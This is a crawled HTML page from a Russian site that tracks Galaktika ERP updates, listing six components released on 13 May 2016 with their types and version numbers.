

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xn--e1aoq6b.xn--p1ai/galcomp/date/2016-05-13.html
body_size: 3942
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8" />
	<!--[if lt IE 9]><script src="/tpl/html5shiv.min.js"></script><![endif]-->
	<title>Темь.рф</title>
	<meta name="keywords" content="ERP, КИС, Галактика, проблемы и решения, описание проблем" />
	<meta name="description" content="Темь.рф - проблемы и решения ERP Галактика" />
     <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />

<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" integrity="sha384-WskhaSGFgHYWDcbwN70/dfYBj47jz9qbsMId/iRN3ewGhXQFZCSftd1LZCfmhktB" crossorigin="anonymous" />
<link rel="icon" href="http://xn--e1aoq6b.xn--p1ai/favicon.svg" type="image/svg+xml">
<link href="/tpl/style.css" rel="stylesheet"  media='all' />

<script  src="https://code.jquery.com/jquery-3.5.1.min.js" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0="  crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js" integrity="sha384-ZMP7rVo3mIykV+2+9J3UJ46jBk0WLaUAdn689aCwoqbBJiSnjAK/l8WvCWPIPm49" crossorigin="anonymous"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js" integrity="sha384-smHYKdLADwkXOn1EmN1qk/HfnUcbVRZyYmZ4qpPea6sjB/pTJ0euyQp0Mk8ck+5T" crossorigin="anonymous"></script>

<link href="/tpl/galstyle.css" rel="stylesheet"  media='all' />


</head>
<body>

<nav class="navbar navbar-light bg-light">
  <a class="navbar-brand" href="/">
<!--    <img src="/assets/brand/bootstrap-solid.svg" width="30" height="30" class="d-inline-block align-top" alt="">-->
	<strong>ТЕМЬ.РФ</strong> - проблемы и решения ЕРП Галактика.
  </a>
</nav>	

<nav class="navbar navbar-expand-sm navbar-light bg-light">
  <a class="navbar-brand" class="btn btn-primary" data-toggle="collapse" href="/" role="button" aria-expanded="false" aria-controls="collapseExample">Таблица обновлений</a>
<!--
  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>
-->
  <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
    <ul class="navbar-nav mr-auto mt-2 mt-lg-0">
<!--
      <li class="nav-item active">
        <a class="nav-link" href="/scan/list.html">Проверка</a>
      </li>
      <li class="nav-item active">
        <a class="nav-link" href="/product/galcorp.html">Продукты</a>
      </li>
-->
      <li class="nav-item active">
        <a class="nav-link" href="/curcomponents/all/0.html">Текущие компоненты</a>
      </li>
      <li class="nav-item">
        <a class="nav-link" href="/tasks/all/0.html">Задачи и решения</a>
      </li>
<!--
      <li class="nav-item">
        <a class="nav-link" href="/components/all/0.html">Компоненты</a>
      </li>

      <li class="nav-item">
        <a class="nav-link" href="/historiupdate/all/0.html">История обновлений</a>
      </li>

      <li class="nav-item">
        <a class="nav-link" href="/util_list/all/0.html">Утилиты и разработки</a>
      </li>



      <li class="nav-item">
        <a class="nav-link" href="/contacts/personal_data.html">Политика</a>
      </li>
-->
<!--      <li class="nav-item">
        <a class="nav-link disabled" href="#">Disabled</a>
      </li>
-->
    </ul>

    <form class="form-inline my-2 my-lg-0" action="" method="post" >
      <input class="form-control mr-sm-2" type="search" placeholder="Search" name="stext">
      <button class="btn btn-outline-success my-2 my-sm-0" type="submit" name="submitsearch" value="Поиск">Поиск</button>
    </form>

  </div>
</nav>

<!--
<div class="collapse" id="collapseExample">
  <div class="card card-body">
<form method="post" id="search_form2" action="/fio/get.html">
  <div class="form-row">
    <div class="form-group col-md-2">
      <label for="inputsurnames">Фамилия</label>
      <input type="text" class="form-control" name="sfsurnames"   id="inputsurnames" placeholder="Фамилия">
    </div>
    <div class="form-group col-md-2">
      <label for="inputname4">Имя</label>
      <input type="text" class="form-control" name="sfname" id="inputname" placeholder="Имя">
    </div>
    <div class="form-group col-md-2">
      <label for="inputpatronymic">Отчество</label>
      <input type="text" class="form-control" name="sfpatronymic"  id="inputpatronymic" placeholder="Отчество">
    </div>
    <div class="form-group col-md-1">
      <label for="inputday">День</label>
      <input type="text" class="form-control" name="sfday" id="inputday" placeholder="01">
    </div>
    <div class="form-group col-md-1">
      <label for="inputmounth">Месяц</label>
      <input type="text" class="form-control" name="sfmounth" id="inputmounth" placeholder="01">
    </div>

    <div class="form-group col-md-1">
      <label for="inputyear">Год</label>
      <input type="text" class="form-control" name="sfyear" id="inputyear" placeholder="1930">
    </div>
    <div class="form-check">
		<input class="form-control" type="checkbox" value="" id="invalidCheck2" required>
	        <label class="form-check-label" for="invalidCheck2"> <a href="/contacts/personal_data.html"> Ознакомился с правилами </a> </label>
    </div>
    <div class="form-group">
	  <button type="submit"  name="Submit" class="btn btn-primary form-control"> Расчитать </button>
    </div>
  </div>
</form>
  </div>
</div>
-->


<div class="container-fluid" ><div  class="row" ><div class="col-sm">[2016-05-10] <a href="/galtask/date/2016-05-10.html" >Задачи 28</a> / <a href="/galcomp/date/2016-05-10.html">Компоненты 27</a></div><div class="col-sm">[2016-05-13] <a href="/galtask/date/2016-05-13.html" >Задачи 11</a> / <a href="/galcomp/date/2016-05-13.html">Компоненты 6</a></div><div class="col-sm">[2016-05-16] <a href="/galtask/date/2016-05-16.html" >Задачи 61</a> / <a href="/galcomp/date/2016-05-16.html">Компоненты 20</a></div></div></div><br/><div class="container-fluid" ><h2>Текущие компоненты</h2><div class="row"><table class="table">  <thead><tr><th scope="col"> Название продукта</th><th> Название компонента</th><th> Тип </th><th> Последняя версия</th><th> Дата выхода </th></tr></thead><tbody><tr><td scope="row">C_EXTCLASS</td><td><a href="/compon/RES/C_EXTCLASS.html">C_EXTCLASS</td><td>RES</td><td><a href="/compon/RES/C_EXTCLASS/9.1.17.0.html">9.1.17.0</td><td>2016-05-13 14:47:00</td></tr><tr><td scope="row">F_PLPORREP</td><td><a href="/compon/RES/F_PLPORREP.html">F_PLPORREP</td><td>RES</td><td><a href="/compon/RES/F_PLPORREP/9.1.25.0.html">9.1.25.0</td><td>2016-05-13 14:47:00</td></tr><tr><td scope="row">G_ZARPL</td><td><a href="/compon/DLL/G_ZARPL.html">G_ZARPL</td><td>DLL</td><td><a href="/compon/DLL/G_ZARPL/9.1.142.0.html">9.1.142.0</td><td>2016-05-13 14:47:00</td></tr><tr><td scope="row">L_ADVREP</td><td><a href="/compon/RES/L_ADVREP.html">L_ADVREP</td><td>RES</td><td><a href="/compon/RES/L_ADVREP/9.1.35.0.html">9.1.35.0</td><td>2016-05-13 14:47:00</td></tr><tr><td scope="row">L_KATORG</td><td><a href="/compon/RES/L_KATORG.html">L_KATORG</td><td>RES</td><td><a href="/compon/RES/L_KATORG/9.1.56.0.html">9.1.56.0</td><td>2016-05-13 14:47:00</td></tr><tr><td scope="row">Z_BASEMENT</td><td><a href="/compon/RES/Z_BASEMENT.html">Z_BASEMENT</td><td>RES</td><td><a href="/compon/RES/Z_BASEMENT/9.1.2.0.html">9.1.2.0</td><td>2016-05-13 14:47:00</td></tr>  </tbody></table></div></div><br/><div class="container-fluid" ><div  class="row" ><div class="col-sm">[2016-05-10] <a href="/galtask/date/2016-05-10.html" >Задачи 28</a> / <a href="/galcomp/date/2016-05-10.html">Компоненты 27</a></div><div class="col-sm">[2016-05-13] <a href="/galtask/date/2016-05-13.html" >Задачи 11</a> / <a href="/galcomp/date/2016-05-13.html">Компоненты 6</a></div><div class="col-sm">[2016-05-16] <a href="/galtask/date/2016-05-16.html" >Задачи 61</a> / <a href="/galcomp/date/2016-05-16.html">Компоненты 20</a></div></div></div><br/>

  <footer class="pt-4 my-md-5 pt-md-5 border-top">
    <div class="row">
      <div class="col-12 col-md">
        <small class="d-block mb-3 text-muted">Темь.РФ<br/>&copy; 2013-2020</small>
      </div>
      <div class="col-6 col-md">
<iframe src="https://promo-money.ru/quickpay/shop-widget?writer=seller&targets=%D0%9D%D0%B0%20%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D0%B5%20%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B0&targets-hint=&default-sum=200&button-text=14&payment-type-choice=on&mobile-payment-type-choice=on&hint=&successURL=&quickpay=shop&account=41001669883227" width="423" height="224" frameborder="0" allowtransparency="true" scrolling="no"></iframe>
      </div>
      <div class="col-6 col-md">
        <h5>Ресурсы</h5>
        <ul class="list-unstyled text-small">
          <li><a class="text-muted" href="/interesting_resources.html">Интересные ресурсы</a></li>
        </ul>
      </div>
      <div class="col-6 col-md">
        <h5>Об авторах</h5>
        <ul class="list-unstyled text-small">
          <li><a class="text-muted" href="/contacts.html">Контакты</a></li>
          <li><a class="text-muted" href="/policy.html">Публичная политика</a></li>
          <li><a class="text-muted" href="/rules.html">Правила</a></li>
        </ul>
      </div>
    </div>
  </footer>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(4852621, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/4852621" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DCRG6004C4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DCRG6004C4');
</script>

</body>
</html>